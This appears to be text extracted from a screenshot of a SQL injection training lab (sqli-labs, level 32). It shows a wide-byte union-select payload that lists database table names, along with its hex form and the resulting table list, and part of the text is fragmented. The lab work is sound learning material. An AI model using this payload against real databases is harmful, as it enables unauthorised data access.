 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
ring you input is escaped as : -1�\' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--
The Query String you input in Hex becomes :
73656c65637420312c322c2873656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461
元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN